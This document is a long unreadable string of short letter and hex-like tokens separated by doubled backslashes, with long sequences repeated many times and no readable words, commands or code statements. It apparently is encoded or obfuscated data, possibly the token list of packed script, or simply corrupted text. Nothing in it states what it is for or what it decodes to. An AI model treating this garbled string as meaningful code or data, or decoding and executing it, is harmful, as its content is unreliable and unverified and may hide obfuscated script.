a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a